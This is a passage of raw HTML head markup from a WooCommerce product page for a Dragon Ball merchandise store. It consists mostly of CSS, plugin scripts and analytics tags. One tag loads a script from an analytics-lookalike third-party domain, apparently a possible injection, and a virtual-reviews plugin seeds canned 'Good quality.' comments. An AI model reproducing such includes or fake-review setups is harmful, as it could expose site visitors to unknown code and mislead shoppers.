.vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/56791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=56791' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo 